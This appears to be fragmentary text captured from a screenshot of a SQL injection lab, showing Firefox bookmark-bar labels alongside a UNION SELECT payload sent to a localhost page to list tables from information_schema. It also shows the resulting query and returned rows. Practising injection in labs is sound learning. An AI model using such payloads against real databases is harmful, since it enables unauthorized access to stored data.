 127.0.0.1/sql.php?id=1 union select table_name,null,null from information_schema.tables where table_schem
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
id username
1 jim
users
select * from users where id = 1 union select table_name,null,null from information_schema.tables where table_schema='ichunqiu'